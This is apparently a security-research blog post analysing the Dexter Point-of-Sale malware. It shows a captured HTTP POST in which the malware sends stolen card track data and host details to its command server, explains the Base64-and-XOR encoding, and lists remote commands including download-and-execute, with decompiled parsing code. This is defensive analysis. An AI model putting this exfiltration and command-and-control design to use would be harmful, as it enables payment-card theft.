# The Dexter Malware: Getting Your Hands Dirty

trustwave.com/Resources/SpiderLabs-Blog/The-Dexter-Malware--Getting-Your-Hands-Dirty/

A very interesting piece of malware that targets Point ofSale systems has recently surfaced in the malware community. As a guy whofrequently reverses malware that targets card data (aka. Track data), thiscaused me to take notice. Before I jump into the really interesting bits of themalware, I'd like to offer a few links to those that have already taken a lookat this stuff. Seculert specificallywere the ones that originally discovered, and named, the Dexter malware.

http://blog.seculert.com/2012/12/dexter-draining-blood-out-of-point-of.html

http://volatility-labs.blogspot.com/2012/12/unpacking-dexter-pos-memory-dump.html

So if you either haven't gotten a chance to read the abovearticles, or simply would like a refresher, here's what the malware does in anutshell.

- Injects itself into iexplore.exe
- Ensures the iexplore.exe process restarts in theevent that it is manually stopped
- Ensures persistence via writes to the 'Run'registry key
- Scrapes track data through a very common method
- Has a command and control structure with aremote host

That last bullet in particular really caught my eye. I can'tremember the last time I saw a piece of malware that targeted Point of Salesystems that had a nice C&C structure to it. And that is where our storyreally begins…So in looking at the underlying assembly of the malware, itbecomes apparent that this sample is planning on talking to as many as sevendifferent domains. It's also apparent that it's going to communicate over HTTP,via a POST request. Looking at the traffic that gets generated, we seesomething similar to the following:

```
POST /portal1/gateway.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0(compatible; MSIE 7.0b; Windows NT 6.0)
Host: xxxxxxxxxxxxxxxxxx.com
Content-Length: 1192
Cache-Control: no-cache

page=AwICB1VWVwRMUVVYVUxVUwAHTABWAFZMUVJTUlECWAVVVlVU&ump=HRUTAAIKPgUAFQA+B
gQPTwQZBFtEI1RRUVFZVFVXVlIVUFdUVFM/OwAREQBOKxQNBBI/UFFRV1BRUFFRUVFRUVBYUlFQU
VFRUVFRWVZWUVFRUVFRXlpUUVFRWVRVV1ZZVVBXVFRTXFBRUVdQUVBQWFJRUFFZVlZeRCNUUFBQV
VVYVFFZVlNZWFJTPzIVABMSAhMEAAxOIA8PBD9QUVBQUFFQUVFRUVFRUFhSUVBRUVFRUVFZVlZRU
VFRUVFeWlRQUFBVVVhUUVlWU1lYUlNcUFFQUFBRUFBYUlFQUVlWVl4=&unm=Km4SCQ==&cnm=NTM
0MjU2IDdMIlkiUlBX&query=NggPBQ4WEkESMQ==&spec=UlNBIwgV&opt=UQ&view=OjIYEhUED
EExEw4CBBISPGsyGBIVBAxrEgwSEk8EGQRrAhITEhJPBBkEaxYIDw0OBg4PTwQZBGsSB8MXCAIEE
k8EGQRrDRIAEhJPBBkEaxcMAAIVCQ0RTwQZBGsSFwIJDhIVTwQZBGsSFwIJDhIVTwQZBGsSFwIJD
hIVTwQZBGsSFwIJDhIVTwQZBGsSFwIJDhIVTwQZBGsSEQ4ODRIXTwQZBGsEGRENDhMEE08EGQRrC
xQSAgkEBU8EGQRrExQPBQ0NUlNPBBkEaxcMFQ4ODRIFTwQZBGsCFQcMDg9PBBkEaxIXAgkOEhVPB
BkEaxIXAgkOEhVPBBkEawsQEk8EGQRrFwwVDg4NEgVPBBkEazUxIBQVDiIODw8yFwJPBBkEawANB
k8EGQRrNTEgFBUOIg4PDwQCFU8EGQRrFhICDxUHGE8EGQRrMRMOAgQSEikAAgoEE08EGQRrCAUAE
E8EGQRrAgAEUgIFAAAAUAQCU1NVNVVSBFACUgQHA1ZZVFFUA1MEUVZZUAVWUVRRUwME8QcHVFZQV
AUCUQRYA1RXUFZZVE8EGQRrEwQGBAUIFU8EGQRrAgwFTwQZBGsAEQAVBCUvMk8EGQRrFggTBBIJA
BMKTwQZBGsFFAwRAgARTwQZBGsWFAAUAg0VTwQZBGsVEwACCj4FABUAPgYEDO8EGQRrCAQZEQ0OE
wRPBBkEawgEGRENDhMETwQZBGs=&var=Fzk5OVBR&val=ZnJ0a2o=

HTTP/1.1 200 OK
Date: Wed, 12 Dec 2012 22:09:37 GMT
Server: Apache/2.2.20 (Ubuntu)
Accept-Ranges: bytes
X-Powered-By: PHP/5.3.6-13ubuntu3.9
Content-Length: 0
Content-Type: text/html
```

Now you might be thinking to yourself, "Geez, that's a lotof …stuff". And you'd be right. So lets break down that nice blob of datathat's being sent over the wire. In total, we see the following ten differentvariables:

- page
- ump
- unm
- cnm
- query
- spec
- opt
- view
- var
- val

I'm going to focus on the last variable ('val') first, mainly because it's the easies to decode, and because it's one of the mostimportant. We see that 'val' has a value of 'ZnJ0a2o=', which I'm sure you'veall guessed by now is Base64 encoded. Once decoded, we see this value change to'frtkj'. You might be thinking that this is also garbage, but it is, in fact, akey that is used to encode the remaining text in the POST request.Specifically, we see the following occur when each variable's data is decoded:

1. The data is Base64 decoded2. Each character in the decoded string is xoredsequentially against each character of the key we previously identified. InRuby, it looks something like this:

```
"A".xor("f").xor("r").xor("t").xor("k").xor("j")
```

This results in the original content.

Know how this works, we can whip up a quick script to decodethe entire string.

We can now easily determine when a number of the variable discoveredactually contain.

- page: Mutex string
- ump: Track data
- unm: Username
- cnm: Hostname
- query: Victim OS
- spec: Processor type
- opt: Unknown
- view: List of all running processes on thevictim
- var: Some unique string. Appears to be constantfor this sample
- val: Random key that changes every time themalware restarts

So at this point we can see how the malware is communicatingoutbound to its master. However, that's only half of the puzzle. How is themalware receiving commands?

Well, the answer to that question comes in the form of theresponse Cookie. Specifically, the malware will set the 'response' cookie usingthe same technique (only in reverse) that we just witnessed. So basically, theserver takes the key from before, XORs each byte of the string against eachcharacter in the key, and Base64 encodes it. Dexter will then parse this data,and look for one of the following variables:

- update- (Updates the malware with the specifiedargument)
- checkin: (alters the delay between times themalware attempts to make POST requests to the master host)
- scanin: (alters the delay between times the malware scrapes memory for trackdata)
- uninstall (completely removes the malware)
- download- (downloads and execute the specified argument)I should point out that each variable has to start with thecharacter '$' in order for the malware to look at it. We can see how thesevariables are checked in the following decompiled code:

```
v2 = lstrlen("update-", v12);
if ( StrCmpNIA(v16, "update-", v2) )
{
  v3 = lstrlen("checkin:", v11);
  if ( StrCmpNIA(v16, "checkin:", v3) )
  {
    v4 = lstrlen("scanin:", v10);
    if ( StrCmpNIA(v16, "scanin:", v4) )
    {
      v5 = lstrlen("uninstall", v9);
      if ( StrCmpNIA(v16, "uninstall", v5) )
      {
        v6 = lstrlen("download-", v8);
        result = StrCmpNIA(v16, "download-", v6);
        if ( !result )
        {
          v19 = v16 + lstrlen("download-", v7);
          v16 = v19 + sub_151C80(&v15, v19, 59) + 1;
```

So at this point we can get a pretty clear picture of howthis malware operates over the wire. The details of how this malware has gottenon these victim machines is still unclear, but please ensure that you aretaking the necessary precautions to protect your system, with a specialemphasis on Point of Sale boxes. Because really, nobody wants to becomeDexter's next victim.